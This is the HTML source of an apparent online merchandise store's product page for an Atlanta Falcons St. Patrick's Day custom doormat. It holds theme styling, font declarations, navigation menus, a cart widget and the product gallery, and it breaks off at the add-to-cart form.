.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
	top: 0;
}
.size a[href^='#size'] {
	display: block;
	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-80725 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Apparels<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Home &amp; Living<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173257 active"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Footwear<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-80725" class="wcpa_has_options product type-product post-80725 status-publish first instock product_cat-custom-name product_cat-doormat product_cat-nfl product_cat-patrick-day product_cat-sport product_tag-nfl product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Atlanta%20Falcons%20NFL-Custom%20Doormat%20The%20Celebration%20Of%20The%20Saint%20Patrick&#8217;s%20Day&#038;url=https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg"></a></div>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-100x100.jpg" data-thumb-alt="Atlanta Falcons NFL Custom Doormat The Celebration Of The Saint Patricks Day" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg"><img width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day" data-caption="Atlanta Falcons NFL Custom Doormat The Celebration Of The Saint Patricks Day" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/doormat/">Doormat</a></nav><h1 class="product-title product_title entry-title">
	Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/" method="post" enctype='multipart/form-data'>
